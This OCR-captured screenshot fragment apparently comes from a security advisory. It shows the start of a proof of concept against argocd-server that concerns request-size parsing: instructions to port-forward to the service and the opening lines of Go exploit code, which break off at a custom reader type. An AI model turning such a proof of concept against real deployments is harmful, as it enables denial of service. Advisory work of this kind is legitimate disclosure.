
on the size of the request being
parsed.
PoC
Port-forward to the argocd-server
service, like so:
Run the below code:
package main

import (

    "crypto/tls"

    "io"

    "net/http"

)

// Define a custom io.Reade
type DummyJSONReader struct